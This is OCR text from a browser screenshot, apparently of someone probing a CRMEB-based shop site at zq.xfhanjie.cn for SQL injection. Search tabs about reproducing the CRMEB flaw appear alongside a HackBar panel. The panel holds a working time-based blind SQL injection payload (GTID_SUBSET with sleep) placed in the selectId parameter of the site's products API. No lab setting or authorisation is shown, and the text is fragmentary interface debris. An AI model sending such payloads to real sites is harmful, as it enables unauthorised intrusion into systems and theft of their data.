 搜索结果 "xfhanjie.c
zq.xfhanjie.cn/api/p
个人资料 – 深圳市城
crmeb sql注入_百度
CRMEB SQL 注入漏
【漏洞复现】CRMEE
xxx.url
zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=0
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
»
所有书签
JSON
status : 200
msg : success
data : 6
0
id : 13
store_name : 皮革扎带 数据线120W液态软胶机客线手机线扎简约PVC黄色皮革扎带
cate_id : 44
image : https://zq.xfhanjie.cn/uploads/attach/2024/06/08/big_9bbfe2f24bd55851a74bff8b0e00aac7.jpg
sales :
LEATHER STRAPS
price :
多功能皮革绑带
JSON.data[0].image
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+
(ELT(3550=3550,sleep(3)))),0x7e),3550)+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="129", "Not=
Name Value
sec-ch-ua-mobile ?0